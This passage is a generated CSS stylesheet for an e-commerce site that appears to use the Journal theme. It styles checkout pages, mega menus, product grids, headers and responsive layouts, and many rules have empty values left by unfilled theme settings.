                          .comments .reply .user-name { font-size: 18px }
                  .comment-submit.button, .reply-submit.button, .comments .reply-btn { border-radius: 3px }
                      .blog-post .post-stats .p-category:before { content: '\e6b2';font-size: 14px;color: rgb(235, 88, 88) }
          .blog-post .post-stats { margin-bottom:20px }
                  .journal-checkout .confirm-order { text-align:right }
                      .journal-checkout .table-responsive { max-height:412px }
          .journal-checkout .checkout-cart tbody tr td, .journal-checkout .checkout-cart tbody td:first-of-type, .one-page-checkout .journal-checkout .checkout-product tbody td, .journal-checkout .checkout-cart thead td, .journal-checkout .checkout-cart thead td:first-of-type, .journal-checkout .checkout-cart thead td:last-of-type, .journal-checkout .checkout-cart tfoot tr:last-of-type td, .journal-checkout .checkout-cart tfoot td:first-of-type, .journal-checkout .checkout-cart tfoot td:last-of-type { border-style:solid;border-color: rgb(228, 228, 228) }
          .journal-checkout .secondary-title { text-align:center }
                      .journal-checkout .left .login-box .radio label, .journal-checkout .spw > div .radio label, .journal-checkout .confirm-order, .journal-checkout .checkout-login .form-group:last-of-type, .is-customer .journal-checkout .checkout-payment-form #payment-new, .is-customer .journal-checkout .checkout-shipping-form #shipping-new, .journal-checkout #payment-confirm-button fieldset legend, .journal-checkout .customer-group label.control-label, .journal-checkout .customer-group { border-style:solid;border-color: rgb(228, 228, 228) }
          .one-page-checkout h1.heading-title { text-align:left }
          #content.one-page-checkout div fieldset > div.fax-input { display:none !important }
          .form-group.address-2-input { display:block }
          .form-group.company-input { display:block !important }
          .journal-checkout .spw > div p { display:block }
              .journal-checkout .checkout-product thead td, .journal-checkout .checkout-product tfoot td { background-color: rgb(255, 255, 255) }
                      .flyout ul li:hover > a .menu-plus:before { color: rgb(240, 111, 19) }
          .flyout .mega-menu-categories .mega-menu-item ul li.view-more a { color: rgb(235, 88, 88) }
        .flyout .mega-menu-categories .mega-menu-item ul li.view-more a:hover { color: rgb(255, 132, 0) }
        .flyout .mega-menu-categories .mega-menu-item ul li a { color: rgb(255, 255, 255) }
        .flyout .mega-menu-categories .mega-menu-item ul li a:hover { color: rgb(255, 122, 10) }
        .flyout .mega-menu-categories .mega-menu-item > div { padding:10px;border-width: 1px;border-style: dashed;border-color: rgb(63, 87, 101) }
          .flyout-menu .flyout > ul > li > a, .fly-drop-down ul li a { font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 14px;text-transform: none }
          .flyout .fly-drop-down ul li .menu-plus:before { content: '\e6ae';font-size: 16px;color: rgb(244, 244, 244) }
          .fly-mega-menu { background-color: rgb(51, 55, 69);box-shadow:0 2px 8px -2px rgba(0, 0, 0, 0.4) }
                      .flyout .mega-menu-column > div > h3 { text-align:left }
          .flyout .mega-menu-brands div > h3 { text-align:left }
                  .flyout-menu .flyout > ul > li > a { border-bottom-style:solid;border-color: rgb(255, 255, 255) }
          .flyout .mega-menu div > h3 { text-align:left }
          .flyout-menu .flyout .fly-drop-down ul li { border-bottom-style:dashed;border-color: rgb(63, 87, 101) }
          .fly-drop-down ul { box-shadow:none }
                  .flyout .fly-drop-down ul li a, .fly-drop-down ul li { background-color: rgb(50, 54, 70) }
          .flyout .fly-drop-down ul > li:hover > a, .flyout .fly-drop-down ul > li:hover { background-color: rgb(255, 120, 0) }
          .flyout-menu i.menu-plus { top:12px }
          .flyout-menu .flyout > ul > li:hover > a { background-color: rgb(238, 238, 238) }
          .flyout-menu .flyout > ul > li { height:42px }
                  .flyout-menu .flyout .fly-drop-down ul > li:hover > a > .menu-plus:before  { color: rgb(251, 123, 0) }
          .flyout .fly-drop-down ul li a { color: rgb(244, 244, 244) }
          .flyout .mega-menu-column.mega-menu-html .wrapper { padding-right:10px;background-color: rgb(244, 244, 244);padding-top:10px;padding-bottom:10px;padding-left:10px }
                  .journal-checkout .check-newsletter  { display:none }
                  li.p-brand { display:none; }
                      .product-info .right > div .countdown { background-color: rgba(41, 34, 28, 0.7) }
                  .side-column .oc-module .product-grid-item .price-old { color: rgb(119, 119, 119) }
          .journal-header-center .journal-menu-bg { border-top-width: 1px;border-style: solid;border-color: rgb(255, 157, 0) }
          .side-column .oc-module .product-grid-item .price, .side-column .oc-module .product-grid-item .price-new { color: rgb(244, 67, 54) }
              
/* Swipebox Loader */

@media only screen and (min-width: 760px){
.ui-pnotify{
width: 300px !important;
}
}




/* Site width */
#container, #header, #footer, .bottom-footer > div, .bottom-footer.boxed-bar {
max-width: 1280px;
}






  .product-page div.lg-sub-html{
  top:auto;
  bottom:0;
  padding: 13px 70px;
  background-color:;
  }
  .product-page .lg-toolbar{
  background-color:;
  }


  .product-page .heading-title{
  white-space:normal;
  height:auto;
  min-height:40px;
  line-height:1.2;
  padding-bottom:10px;
  padding-top:10px;
  }



  .category-info .image{
  display:none;
  }


/*Notification Position*/



  .ui-pnotify{
  right:20px;
  }
  html[dir="rtl"] .ui-pnotify{
  left:20px;
  right:auto;
  }


  .ui-pnotify{
  box-shadow:0px 1px 12px rgba(0, 0, 0, 0.2);
  }



  .ui-pnotify:hover .ui-pnotify-closer{
  opacity:1;
  }


  .breadcrumb{
  text-align:left;
  }




/* Product Grid Shadow */

  .product-grid-item:hover .product-wrapper{
  box-shadow: 0 0 18px rgba(0, 0, 0, 0.3);
  }













  



  
  
      @media only screen and (min-width : 760px) and (max-width: 1024px) {
    #column-right{
    display: none;
    }
    #column-right + #content,
    #column-left + #column-right + #content {
    margin-right:0 !important;
    }
    }
  

  
.product-grid-item .enquiry-button .button i{
color:rgb(51, 55, 69);
}
.product-list-item .enquiry-button .button i{
color:rgb(255, 255, 255);
}

footer .contacts > div > span .contact-icon:hover{
background-color:rgb(251, 119, 15);
}


  .product-grid-item .cart .button-left-icon:before{
  float:none;
  }
  .product-grid-item .cart .button-right-icon:before{
  margin-left:0;
  }
  .product-grid-item .cart .button-cart-text{
  display:none;
  }
  .product-grid-item .cart .button[data-hint]:after,
  .product-grid-item .cart .hint--top:before{
  display:block;
  }
  .product-grid-item .cart .hint--top:before{
  border-top-color: rgb(255, 128, 0);
  }
  .product-grid-item .cart .hint--right:before{
  border-right-color: rgb(255, 128, 0);
  }
  .product-grid-item .cart .hint--left:before{
  border-left-color: rgb(255, 128, 0);
  }


  .product-grid-item .cart .button-right-icon{
  display:none !important;
  }



/* BLOG */

  .post-button-left-icon{
  display:none;
  }
  .post-button-right-icon{
  display:inline;
  }

  .one-page-checkout h1.heading-title{
  display:none;
  }

  .post-wrapper{
  box-shadow: none;
  }






  .post-item .post-wrapper{
  box-shadow: none !important;
  }







  .blog-list-view .post-wrapper{
  box-shadow: none !important;
  }






  .product-details:before {
  visibility:hidden;
  opacity:0;
  transition: all 0.2s;
  }
  .product-grid-item:hover .product-details:before {
  visibility:visible;
  opacity:1;
  }



/* Product Grid Quickview*/

  .product-grid-item:hover .quickview-button {
  opacity: 1;
  visibility: visible;
  }






  .product-grid-item .quickview-button .button-right-icon{
  display:none;
  }



  .product-grid-item .quickview-button .button-left-icon:before{
  float:none;
  }
  .product-grid-item .quickview-button .button-right-icon:before{
  margin-left:0;
  }
  .product-grid-item .quickview-button .button-cart-text{
  display:none;
  }
  .product-grid-item .quickview-button [data-hint]:after,
  .product-grid-item .quickview-button .hint--top:before{
  display:block;
  }
  .product-grid-item .quickview-button .hint--top:before{
  border-top-color: rgb(0, 0, 0);
  }
  .product-grid-item .quickview-button .hint--right:before{
  border-right-color: rgb(0, 0, 0);
  }
  .product-grid-item .quickview-button .hint--left:before{
  border-left-color: rgb(0, 0, 0);
  }



/* Product Grid Wishlist/Compare */


  .product-grid-item .button-wishlist-text,
  .product-grid-item .button-compare-text{
  display: none;
  }
  .product-grid-item .wishlist [data-hint]:after,
  .product-grid-item .wishlist .hint--top:before,
  .product-grid-item .compare [data-hint]:after,
  .product-grid-item .compare .hint--top:before{
  display:block;
  }

  .product-grid-item .wishlist .hint--top:before,
  .product-grid-item .compare .hint--top:before{
  border-top-color: rgb(255, 139, 10);
  }
  .product-grid-item .wishlist .hint--right:before,
  .product-grid-item .compare .hint--right:before{
  border-right-color: rgb(255, 139, 10);
  }
  .product-grid-item .wishlist .hint--left:before,
  .product-grid-item .compare .hint--left:before{
  border-left-color: rgb(255, 139, 10);
  }









  .product-list-item .quickview-button .button{
  width:40px;
  height:40px;
  line-height:40px;
  padding:0;
  }



  .product-grid-item .cart .button{
  width:25px;
  height:25px;
  line-height:25px;
  padding:0;
  }
  .product-grid-item .cart{
  height:25px;
  }

  .product-grid-item .quickview-button .button{
  width:40px;
  height:40px;
  line-height:40px;
  padding:0;
  }


/* Product List */

  .product-list-item:hover{
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  }







  .product-list-item .cart .button-left-icon:before,
  .product-list-item .enquiry-button i:before{
  margin-right: 8px;
  }

  .product-list-item .cart .button-right-icon{
  display:none;
  }



/* Product List Quickview*/
  .product-list-item:hover .quickview-button {
  opacity: 1;
  visibility: visible;
  }



  .product-list-item .quickview-button .button-right-icon{
  display:none;
  }



  .product-list-item .quickview-button .button-left-icon:before{
  float:none;
  }
  .product-list-item .quickview-button .button-right-icon:before{
  margin-left:0;
  }
  .product-list-item .quickview-button .button-cart-text{
  display:none;
  }
  .product-list-item .quickview-button .button[data-hint]:after,
  .product-list-item .quickview-button .hint--top:before{
  display:block;
  }
  .product-list-item .quickview-button .hint--top:before{
  border-top-color: rgb(105, 185, 207);
  }
  .product-list-item .quickview-button .hint--right:before{
  border-right-color: rgb(105, 185, 207);
  }
  .product-list-item .quickview-button .hint--left:before{
  border-left-color: rgb(105, 185, 207);
  }



/* Product Page */

#product-gallery.image-additional-grid a{
width: 20%;
}


  #button-cart .button-cart-text:after{
  display:none;
  }




.compare-info td{
border-right-style:solid;
}
table.list{
border-bottom-style:solid;
border-left-style:solid;
}
table.list td{
border-right-style:solid;
border-top-style:solid;
}


/* Product Labels*/

.label-latest + .label-sale{
top: px;
}






#more-details.hint--top:before{
border-top-color: rgb(80, 80, 80);
}

.boxed-header header{
max-width:1280px;
}
.boxed-header .super-menu > li:first-of-type{
border-left-width:0;
}
.boxed-header .super-menu > li:last-of-type{
border-right-width:0;
}




@media only screen and (max-width: 760px){
.journal-language .dropdown-toggle,
.journal-currency .dropdown-toggle{
color:;
}
.journal-header-center #language,
.journal-header-center #currency{
border-color:;
}
}

.sticky-menu .is-sticky .journal-header-default .header{
background-color: ;
}



html[dir="rtl"] .journal-carousel .htabs a:last-of-type{
border-left-color:rgb(250, 250, 250);
}

.boxed-header .journal-header-center .journal-links{
padding-left: 10px;
}
.boxed-header .journal-header-center .journal-search{
padding-left: 20px;
}
.boxed-header .journal-header-center .journal-secondary{
padding-right: 10px;
}



.journal-header-center .journal-center-bg{
top:40px;
}






  #search input{
  box-shadow:none;
  }


  .autocomplete2-suggestions{
  box-shadow:none;
  }



@media only screen and (max-width: 760px) {
ul.super-menu > li > a,
ul.super-menu > li:hover > a{
color:rgb(51, 55, 69);
}
ul.super-menu > li,
ul.super-menu > li:hover{
background-color:;
}
.boxed-header .journal-header-center .journal-search,
.boxed-header .journal-header-center .journal-links{
padding-left: 0;
}
.boxed-header .journal-header-center .journal-cart,
.boxed-header .journal-header-center .journal-secondary{
padding-right: 0;
}
.button-search{
background-color:;
}
.button-search i:before{
color: !important;
}
}


  .product-filter .product-compare {
  display: flex;
  }



@media only screen and (max-width: 980px) {
.mobile-menu-on-tablet ul.super-menu > li > a,
.mobile-menu-on-tablet ul.super-menu > li:hover > a{
color:rgb(51, 55, 69);
}
.mobile-menu-on-tablet ul.super-menu > li,
.mobile-menu-on-tablet ul.super-menu > li:hover{
background-color:;
}
}

  @media only screen and (min-width:760px) and (max-width:1295px) {
  .journal-header-center .journal-search{
  padding-left: 15px;
  }
  .journal-header-center .journal-cart{
  padding-right: 15px;
  }
  .journal-header-center .journal-cart{
  width:calc(25% - 20px);
  padding-right:0;
  }
  html[dir="rtl"] .journal-header-center .journal-search{
  padding-right: 15px;
  }
  }
  @media only screen and (max-width:760px) {
  .journal-header-center .journal-search,
  html[dir="rtl"] .journal-header-center .journal-search{
  padding-left: 0;
  padding-right: 0;
  }
  .journal-header-center .journal-cart,
  html[dir="rtl"] .journal-header-center .journal-cart{
  padding-right: 0;
  padding-left: 0;
  }
  }


@media only screen and (min-width: 760px){
.boxed-header .journal-header-center .journal-cart{
padding-right:15px;
}
html[dir="rtl"] .boxed-header .journal-header-center .journal-cart{
padding-right:0;
padding-left:15px;
}
}

@media only screen and (min-width: 1280px) {
.sticky-menu:not(.boxed-header) .is-sticky .journal-header-compact #header .journal-menu .super-menu > li:first-of-type > a {
margin-left: 0;
}
.skin-16 .journal-header-mega .journal-search {
padding-right: 0;
}
}

@media only screen and (max-width: 1295px) {
.super-menu, .mega-menu, .html-menu{
border-radius:0;
}
.bottom-footer.fullwidth-bar .copyright{
padding-left: 15px;
}
.bottom-footer.fullwidth-bar .payments{
padding-right: 15px;
}

#top-modules > div:not(.gutter),
#bottom-modules > div:not(.gutter){
padding-left: 20px;
padding-right: 20px;
}

#top-modules .journal2_slider,
#bottom-modules .journal2_slider,
#top-modules .journal2_headline_rotator{
padding-left: 0 !important;
padding-right: 0 !important;
}

.no-secondary .journal-header-center #currency{
border-right-width:0;
}
.no-secondary .journal-header-center #language{
border-left-width:0;
}
html[dir="rtl"].no-secondary .journal-header-center #currency{
border-left-width:0;
border-right-width:1px;
}
html[dir="rtl"].no-secondary .journal-header-center #language{
border-right-width:0;
border-left-width:1px;
}
.journal-header-compact #header .journal-search {
padding-right:15px !important;
}
html[dir="rtl"] .journal-header-compact #header .journal-search {
padding-right:0 !important;
padding-left:15px !important;
}
.sticky-menu .is-sticky .journal-header-default .journal-menu .super-menu > li:first-of-type{
border-left-width:0;
}
.sticky-menu .is-sticky .journal-header-default .journal-menu .super-menu > li:last-of-type{
border-right-width:0;
}
.boxed-header body{
padding:0;
}
.fullwidth-footer .columns{
padding-left: 15px;
}
.copyright{
padding-left: 15px;
}
.journal-header-mega .journal-logo{
padding-left:15px;
}
html[dir="rtl"] .journal-header-mega .journal-logo{
padding-left:0;
padding-right:15px;
}
}

@media only screen and (max-width: 760px){
.journal-header-mega .journal-logo{
padding-left:0;
}
html[dir="rtl"] .journal-header-mega .journal-logo{
padding-left:0;
padding-right:0;
}
}

.boxed-header .journal-header-mega .journal-logo{
padding-left:15px;
}
html[dir="rtl"].boxed-header .journal-header-mega .journal-logo{
padding-left:0;
padding-right:15px;
}

@media only screen and (min-width : 760px) {
.side-blocks-active .journal-fullwidth-slider .tp-leftarrow,
.side-blocks-active .journal-fullwidth-slider .tp-leftarrow.default {
left: 60px !important;
}
.side-blocks-active .journal-fullwidth-slider .tp-rightarrow,
.side-blocks-active .journal-fullwidth-slider .tp-rightarrow.default {
right: 60px !important;
}
html[dir="rtl"].side-blocks-active .journal-fullwidth-slider .tp-leftarrow,
html[dir="rtl"].side-blocks-active .journal-fullwidth-slider .tp-leftarrow.default {
right: 60px !important;
left: auto !important;
}
html[dir="rtl"].side-blocks-active .journal-fullwidth-slider .tp-rightarrow,
html[dir="rtl"].side-blocks-active .journal-fullwidth-slider .tp-rightarrow.default {
left: 60px !important;
right: auto !important;
}
}



  @media only screen and (min-width: 760px){
  .journal-header-mega #logo a img{
  left: 0;
  transform: translate(0, -50%);
  }
  }

  @media only screen and (min-width: 760px){
  html[dir="rtl"] .journal-header-mega #logo a img{
  left: auto;
  right:0;
  }
  }

  header .links a,
  header .links .no-link{
  border-bottom-color:#e4e4e4;
  }

.boxed-header.default-header .journal-top-header{
clip: rect(0px,1280px,45px,0px);
}

.journal-header-default .links .no-link{
border-color:rgb(255, 216, 22)
}

.journal-header-center #cart .content:before,
.oc2 #cart .content .cart-wrapper:before{
color:rgb(255, 255, 255)
}

.journal-header-center .autocomplete2-suggestions:before{
color:rgb(255, 255, 255)
}


.journal-language .dropdown-menu:before,
.journal-currency .dropdown-menu:before{
color:rgb(255, 255, 255)
}

#header .top-menu .top-dropdown li:first-of-type {
border-top-left-radius: px;
border-top-right-radius: px;
}
#header .top-menu .top-dropdown li:last-of-type {
border-bottom-left-radius: px;
border-bottom-right-radius: px;
}
#header .top-menu .top-dropdown li:first-of-type::before{
color:
}

#search ::-webkit-input-placeholder {
color:rgb(204, 204, 204);
font-family: inherit;
}
#search :-moz-placeholder {
color:rgb(204, 204, 204);
font-family: inherit;
}
#search ::-moz-placeholder {
color:rgb(204, 204, 204);
font-family: inherit;
}
#search :-ms-input-placeholder {
color:rgb(204, 204, 204);
font-family: inherit;
}
.compare-info tbody td{
border-left-style:solid;
}
@media only screen and (max-width: 760px){
#search ::-webkit-input-placeholder {
color:;
font-family: inherit;
}
#search :-moz-placeholder {
color:;
font-family: inherit;
}
#search ::-moz-placeholder {
color:;
font-family: inherit;
}
#search :-ms-input-placeholder {
color:;
font-family: inherit;
}
}

.button-search{
border-right-style:none;
border-right-color:rgb(41, 34, 28);
}
html[dir="rtl"] .button-search{
border-left-style:none;
border-left-color:rgb(41, 34, 28);
}

html[dir="rtl"].journal-desktop .menu-floated .float-left{
border-left-style: none;
}


  .button-search {
  right: 0;
  }
  html[dir="rtl"] .button-search {
  right: auto;
  left:0;
  }
  #search input {
  padding-left: 12px;
  padding-right: 50px;
  }
  .button-search{
  border-right-width:0;
  border-left-width:1px;
  border-left-style:none;
  border-left-color:rgb(41, 34, 28);
  }
  html[dir="rtl"] .button-search{
  border-left-width:0;
  border-right-width:1px;
  border-right-style:none;
  border-right-color:rgb(41, 34, 28);
  }


header .journal-login{
border-bottom-color:rgb(41, 34, 28);
}


.super-menu > li:last-of-type{
border-right-color:rgb(255, 255, 255);
border-right-style:none;
}

@media only screen and (max-width: 760px) {
.default-header .journal-login{
background-color: 
}
.journal-header-center #search input,
.journal-header-center .button-search{
border-radius:0;
}
.center-header #search input, .default-header #search input{
background-color:rgb(244, 244, 244);
}
.center-header header #cart, .default-header header #cart{
background-color:rgb(244, 244, 244);
}
.journal-menu .mobile-menu > li{
border-color:rgb(255, 255, 255);
border-style:none;
}
}

.inline-button .product-details{
padding-bottom:0;
}

  .product-grid-item .cart{
  display:inline-block !important;
  }








.product-info .right .options.push-1 .option-image li.selected span img{
border-color:;
}

.mega-menu-categories .mega-menu-item,
.mega-menu-brands .mega-menu-item,
.mega-menu-html .mega-menu-item,
#header .mega-menu .product-grid-item{
margin-bottom:15px;
}

html[dir="rtl"].journal-desktop .menu-floated .float-right:last-of-type{
border-right-style:none;
}

html[dir="rtl"].journal-desktop .menu-floated .float-right:last-of-type{
border-color:rgb(255, 255, 255);
}

.mega-menu > div{
margin-bottom:-15px !important;
margin-right:-15px;
}

html[dir="rtl"] .mega-menu-item > div,
html[dir="rtl"] #header .mega-menu .product-wrapper{
margin-right:0;
margin-left:15px;
}

.mega-menu .mega-menu-column:last-of-type > div{
margin-right:-15px;
}
html[dir="rtl"] .mega-menu .mega-menu-column.mega-menu-products > div{
margin-left:-15px;
}

.mega-menu-column > div > h3, .mega-menu .mega-menu-column .menu-cms-block{
margin-right:15px;
}
html[dir="rtl"] .mega-menu-column > div > h3, html[dir="rtl"] .mega-menu .mega-menu-column .menu-cms-block{
margin-right:0;
margin-left:15px;
}
.mega-menu .mega-menu-column:last-of-type > h3,
.mega-menu .mega-menu-column:last-of-type > div > h3,
.mega-menu .mega-menu-column:last-of-type > .menu-cms-block,
.mega-menu .mega-menu-column.mega-menu-html-block > div{
margin-right:0;
}

@media only screen and (max-width: 760px) {
.super-menu{
border-width:0;
}
.mega-menu .mega-menu-column > div{
margin-right:-15px;
}
html[dir="rtl"] .mega-menu .mega-menu-column > div{
margin-left:-15px;
margin-right:0;
}
}

.journal-sf .sf-image .box-content ul{
margin-bottom:-5px;
margin-right:-5px;
}

































.has-cta .rotator-tex{
line-height:px;
}

footer .contacts .hint--top:before{
border-top-color: rgb(255, 142, 0);
}


.side-column .box-category,
.side-column .box-content,
.side-column .box-content > div,
.side-column .box-content > ul > li:last-of-type,
.side-column .oc-module .product-grid-item:last-of-type{
border-bottom-left-radius: inherit;
border-bottom-right-radius: inherit;
border-radius:inherit;
}


.journal-sf ul li label:hover{
color:rgb(255, 134, 6);
}
.sf-icon:before{
border-top-color:rgb(51, 55, 69);
}

/*
.journal-sf ul li label:hover img{
border-color:rgb(69, 115, 143);
} */

.sf-price .value:after{
border-bottom-color:rgb(51, 55, 69);
}

.mobile-trigger{
background-color:;
}


.journal-header-default .links > a{
border-bottom-color: transparent;
}

@media only screen and (max-width: 760px) {
.super-menu{
background-color:rgb(255, 255, 255);
}
.journal-header-default .links > a{
border-bottom-color: rgb(255, 216, 22);
}
}
.nav-numbers a:hover,
.nav-numbers li.active a{
-webkit-backface-visibility: hidden;
-webkit-transform: scale(1.2);
-moz-transform: scale(1.2);
-ms-transform: scale(1.2);
transform: scale(1.2);
}
.headline-mode .nav-numbers a:hover,
.headline-mode .nav-numbers li.active a{
-webkit-backface-visibility: hidden;
-webkit-transform: scale();
-moz-transform: scale();
-ms-transform: scale();
transform: scale();
}
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.round .bullet:hover,
.journal-simple-slider .owl-controls .owl-page.active span,
.journal-simple-slider .owl-controls.clickable .owl-page:hover span{
transform: scale(1.1);
}

.swiper-pagination-bullet:hover, .swiper-pagination-bullet-active{
transform: scale(1.1);
}

@media only screen and (max-width: 980px) {
.journal-header-default .mega-menu{
width: 100%;
}
}

@media only screen and (max-width: 760px) {
.journal-header-center .journal-secondary{
background-color:rgb(0, 0, 0);
}
}

.mega-menu{
max-width:1280px;
}

@media only screen and (max-width: 760px){
.bottom-menu-bar #header .top-menu > li{
border-color:rgb(255, 216, 22);
}
.bottom-menu-bar #header .journal-links{
background-color:rgb(244, 244, 244);
}
.bottom-menu-bar .journal-header-center .journal-secondary {
border-top-width: 0;
}
.bottom-menu-bar #header .journal-links ul.top-menu > li{
border-color:rgb(41, 34, 28);
}
.bottom-menu-bar #header div.journal-links, .bottom-menu-bar #header .journal-links a:hover{
background-color:rgb(41, 34, 28);
}
.bottom-menu-bar #header .journal-links ul.top-menu > li > a,
.bottom-menu-bar #header .journal-links ul.top-menu > li > a:hover,
.bottom-menu-bar #header .journal-links ul.top-menu > li > .no-link{
color:rgb(228, 228, 228);
}
}

.boxed-header .is-sticky .header {
max-width:1280px;
left: 50%;
transform: translateX(-50%);
}

  .is-sticky .super-menu, .is-sticky .journal-menu-bg {
  box-shadow: none;
  }



.bottom-menu-bar #header .journal-links .top-menu .top-dropdown li:last-of-type::after{
color:;
}

@media only screen and (min-width : 760px) and (max-width: 980px) {
.mobile-menu-on-tablet .mobile-menu > li > ul,
.mobile-menu-on-tablet .mobile-menu > li > .mega-menu{
border-style:solid;
border-color:;
}
.mobile-menu-on-tablet ul.menu-centered{
height:auto;
}
}

@media only screen and (max-width: 760px){
.mobile-menu > li > ul,
.mobile-menu > li > .mega-menu{
border-style:solid;
border-color:;
}
}

@media only screen and (min-width: 760px) {
.journal-header-mega #search {
max-width: 100%;
left: 0px;
}
.journal-header-center .j-100{
height:100px;
}
.journal-header-center .journal-menu-bg{
top:140px;
}
.journal-header-center .top-bar > .j-min, .journal-header-center .top-menu > li > .m-item, .journal-header-center .journal-top-header{
height:40px;
}
.journal-header-center .journal-menu,
.journal-header-center .journal-menu-bg,
.journal-header-center .mobile-trigger,
ul.menu-centered{
height:40px;
}
.journal-header-center .mobile-trigger,
.journal-header-center .super-menu > li > a{
line-height:40px;
}
.journal-header-center .journal-language form .dropdown-menu,
.journal-header-center .journal-currency form .dropdown-menu{
top:40px;
}

.sticky-default.center-header .is-sticky .journal-header-center .j-100{
height:px;
}
.sticky-default.center-header .is-sticky .journal-menu-bg{
top:px;
}

.is-sticky .journal-header-center .journal-menu,
.is-sticky .journal-header-center .journal-menu-bg,
.is-sticky .journal-header-center .mobile-trigger{
height:40px;
}
.is-sticky .journal-header-center .mobile-trigger,
.is-sticky .journal-header-center .super-menu > li > a{
line-height:40px;
}
}

@media only screen and (max-width: 760px){
#header .journal-logo{
height:px !important;
}
}

.center-header body.is-sticky .header-assets.top-bar{
background-color:rgb(0, 0, 0);
}




  @media only screen and (min-width: 760px){
  .super-menu>li:hover .mega-menu,
  .super-menu>li:hover > ul{
  display:block !important;
  }
  }


@media only screen and (min-width : 760px) and (max-width: 980px) {
.mobile-menu-on-tablet .journal-header-center .journal-menu{
height:auto;
}
.mobile-menu-on-tablet .journal-header-center .super-menu > li > a{
line-height:40px;
}
}

  @media only screen and (max-width: 760px){
  .mega-menu-categories .mega-menu-item ul,
  .mega-menu-categories .mega-menu-item.menu-image-left ul{
  width:100%;
  }
  .mega-menu-categories .mega-menu-item img {
  display: none !important;
  }
  }









#tabs{
top:1px;
}

.product-grid-item.display-icon .wishlist-icon:before,
.product-grid-item.display-icon .compare-icon:before{
line-height:25px;
}

.journal-header-center #cart .heading i{
height:38px;
}

.journal-desktop .menu-floated .float-left{
border-right-style:none;
}

.column.products > h3{
margin-bottom:6px;
}
.column.products{
padding-bottom:6px;
}

.side-column .journal-gallery .box-heading{
margin-bottom:0px;
}

.side-column .box-category > ul li ul li a{
padding-left: 17px;
}
.side-column .box-category > ul li ul li ul li a{
padding-left: 24px;
}
.side-column .box-category > ul li ul li ul li ul li a{
padding-left: 31px;
}
.side-column .box-category > ul li ul li ul li ul li ul li a{
padding-left: 38px;
}
.side-column .box-category > ul li ul li ul li ul li ul li ul li a{
padding-left: 45px;
}

@media only screen and (max-width: 1295px) {
.breadcrumb{
padding-left:10px;
}
.super-menu > li:first-of-type{
border-left-width:0;
}
.super-menu > li:last-of-type{
border-right-width:0;
}
html[dir="rtl"] .super-menu > li:first-of-type{
border-left-width:1px;
border-right-width:0;
}
html[dir="rtl"] .super-menu > li:last-of-type{
border-left-width:0;
}
html[dir="rtl"] .super-menu.menu-floated > li:first-of-type
border-right-width:0;
}
}

.super-menu.menu-floated{
border-right-width:1px;
border-left-width:1px;
border-color:rgb(255, 255, 255);
border-style:none;
}




.custom-sections .box-heading.box-sections{
border-left-style:solid;
}

.journal-carousel:not(.journal-gallery) .box-content .swiper-container{
padding: px;
margin: -px;
}

.journal-carousel.arrows-top .swiper-button-prev,
.journal-carousel.arrows-top .swiper-button-next{
margin-top:px;
}

.side-column .journal-carousel.arrows-top .swiper-button-prev,
.side-column .journal-carousel.arrows-top .swiper-button-next,
.related-products.journal-carousel.arrows-top .swiper-button-prev,
.related-products.journal-carousel.arrows-top .swiper-button-next{
margin-top:0;
}

  div#footer{
  margin-top:20px;
  }


.extended-container + .boxed-footer #footer{
margin-top:0px;
}






.side-column .journal-carousel .box-content .swiper-container{
padding:0;
margin:0;
}
html[dir="rtl"] .journal-carousel.arrows-top .swiper-button-next{
right:auto;
left:px;
}

html[dir="rtl"] .journal-carousel.arrows-top .swiper-button-prev{
right:auto;
left:px;
}

html[dir="rtl"] .journal-carousel:not(.arrows-top) .swiper-button-next{
right:auto;
left:px;
}

html[dir="rtl"] .journal-carousel:not(.arrows-top) .swiper-button-prev{
left:auto;
right:px;
}





  html[dir="rtl"] footer .column-menu-wrap > ul li{
  text-align:right;
  }



  html[dir="rtl"] footer .column>h3{
  text-align:right;
  }






.posts.blog-list-view .post-item-details{
width: 70%;
}

.side-column .box.cms-blocks .box-heading{
margin-bottom:1px;
}

@media only screen and (min-width: 1295px) {
.safari5 #footer,
.safari5.boxed-header header{
width: 1280px;
}
.tp-banner{
height:100% !important;
}
}


@media only screen and (max-width: 1295px) {

.tp-banner-container{
height:auto !important;
}

.side-column .oc-module .product-details {
max-width: 130px;
}
.checkout-page #content {
padding-left: 20px;
padding-right: 20px;
}
}

@media only screen and (max-width: 760px){
.product-grid-item .has-countdown + .product-details .rating{
top:-50px;
}
.product-grid-item .image.has-countdown .wishlist,
.product-grid-item .image.has-countdown .compare{
margin-bottom:42px;
}
}

  .product-grid-item:hover .countdown,
  .product-list-item:hover .countdown {
  opacity: 1;
  visibility: visible;
  }
  .product-grid-item:hover .has-countdown + .product-details .rating{
  top:-70px;
  }
  .product-grid-item:hover .image.has-countdown .wishlist,
  .product-grid-item:hover .image.has-countdown .compare{
  margin-bottom:42px;
  }


    





.option li.hint--top:before{
border-top-color:;
}


  @media only screen and (max-width: 470px) {
  .phone-sticky-cart.menu-cart-off .journal-menu .mobile-trigger{
  width:100%;
  }
  header .journal-menu .mobile-trigger {
  width: 50%;
  margin-top: -40px;
  z-index: 3;
  background-color:transparent;
  }
  .journal-cart{
  z-index:2;
  background-color:rgb(234, 35, 73)
  }
  }

.phone-sticky-cart.phone-sticky-menu:not(.menu-cart-off) .journal-menu{
z-index:1;
}

  @media only screen and (max-width: 470px){
  div.mobile-trigger, .mobile-menu-on-tablet div.mobile-trigger{
  color:rgb(51, 55, 69);
  }
  div.mobile-trigger:before, .mobile-menu-on-tablet div.mobile-trigger:before{
  color:rgb(51, 55, 69);
  }
  }

.journal-header-center #header .menu-dropdown::before{
border-bottom-color:
}

.header-notice > div{
max-width:1280px;
}

@media only screen and (max-width:1295px){
.header-notice > div{
padding-left:15px;
padding-right: 15px;
}
.header-notice.floated-icon > div{
padding-bottom:10px;
}
button.close-notice {
right: 8px;
}
html[dir="rtl"] button.close-notice {
right: auto;
left: 8px;
}
}













  footer{
  box-shadow: none;
  }


  .journal-top-header{
  box-shadow:none;
  }


/* Content Margin */

@media only screen and (min-width: 760px){
#column-left + #content {
margin-left: 220px;
}
#column-right + #content {
margin-right: 220px;
}

#column-left + #column-right + #content{
margin-left: 220px;
margin-right: 220px;
}
}

/* Tablet Column Width + Content Margin */

@media only screen and (min-width:760px) and (max-width:980px) {
#column-left {
width: 200px;
}
#column-right{
width: 200px;
}
#column-left + #content {
margin-left: 200px;
}
#column-right + #content {
margin-right: 200px;
}
#column-left + #column-right + #content{
margin-left: 200px;
